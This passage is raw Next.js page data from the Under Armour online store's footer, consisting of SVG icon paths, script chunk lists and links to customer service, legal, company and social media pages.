2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2b:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n32:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L30\",null,{}],[\"$\",\"$L31\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$32\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L33\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L34\"]}],\"$L35\"]}],\"$L36\",\"$L37\",\"$L38\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$39\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3a\",null,{}]]}]\n2e:[\"$\",\"$L3b\",null,{}]\n2f:[\"$\",\"$L3c\",null,{}]\n"])</script><script>self.__next_f.push([1,"3d:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3e:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n34:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n35:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$34\"]}]\n"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$36:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3f:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3f\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L40\",\"$L41\",\"$L42\",\"$L43\"]}]]}],\"$L44\"]}]\n"])</script><script>self.__next_f.push([1,"45:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 